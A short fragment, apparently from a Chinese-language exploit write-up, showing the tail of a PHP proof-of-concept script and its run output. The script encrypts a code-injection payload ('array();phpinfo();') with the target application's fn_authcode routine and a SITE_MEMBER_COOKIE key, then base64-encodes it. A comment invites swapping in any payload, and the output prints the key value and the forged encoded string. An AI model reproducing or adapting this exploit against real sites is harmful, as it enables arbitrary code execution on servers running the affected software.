 150
151 $payload='array();phpinfo();'; //可自己更改payload, 保证前面为array();
152
153 $encoded=base64_encode(fn_authcode($payload,'ENCODE'));
154
155 echo 'Payload is :<br>'.$payload.'<br>SITE_MEMBER_COOKIE :<br>'.SITE_MEMBER_COOKIE.'<br>Encode is:<br>'.$encoded;
156
157 ?>
Payload is :<br>array();phpinfo();<br>SITE_MEMBER_COOKIE :<br>2967e68d382902a<br>Encode is:<br>
ZmZlMXhvY3N4ZWluZnpuSEoyUGRBRkhPZ01rcGRQbFdLZ1RJT3pSaG0rR21ab1JyRS96c1dnMnFJT1dTMUVn[Finished in 0.3s]